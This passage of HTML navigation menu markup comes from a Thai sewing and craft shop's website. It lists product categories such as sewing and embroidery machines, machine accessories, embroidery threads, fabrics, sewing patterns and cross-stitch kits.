		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item" tabindex="-1">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item" tabindex="-1">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item" tabindex="-1">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item" tabindex="-1">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item" tabindex="-1">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item" tabindex="-1">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item" tabindex="-1">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item" tabindex="-1">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item" tabindex="-1">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item" tabindex="-1">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item" tabindex="-1">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item" tabindex="-1">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item" tabindex="-1">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item" tabindex="-1">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item" tabindex="-1">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item" tabindex="-1">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item" tabindex="-1">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item" tabindex="-1">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item" tabindex="-1">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item" tabindex="-1">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item" tabindex="-1">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item" tabindex="-1">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item" tabindex="-1">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item" tabindex="-1">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item" tabindex="-1">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item" tabindex="-1">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item" tabindex="-1">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item" tabindex="-1">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item" tabindex="-1">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item" tabindex="-1">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item" tabindex="-1">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item" tabindex="-1">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item" tabindex="-1">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item" tabindex="-1">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item" tabindex="-1">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item" tabindex="-1">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item" tabindex="-1">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item" tabindex="-1">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item" tabindex="-1">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item" tabindex="-1">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item" tabindex="-1">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item" tabindex="-1">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item" tabindex="-1">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item" tabindex="-1">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item" tabindex="-1">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item" tabindex="-1">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item" tabindex="-1">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item" tabindex="-1">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item" tabindex="-1">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item" tabindex="-1">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item" tabindex="-1">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item" tabindex="-1">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item" tabindex="-1">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item" tabindex="-1">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item" tabindex="-1">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item" tabindex="-1">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item" tabindex="-1">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item" tabindex="-1">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item" tabindex="-1">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item" tabindex="-1">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item" tabindex="-1">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item" tabindex="-1">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item" tabindex="-1">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item" tabindex="-1">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item" tabindex="-1">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item" tabindex="-1">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item" tabindex="-1">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item" tabindex="-1">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item" tabindex="-1">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item" tabindex="-1">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item" tabindex="-1">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item" tabindex="-1">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item" tabindex="-1">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item" tabindex="-1">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
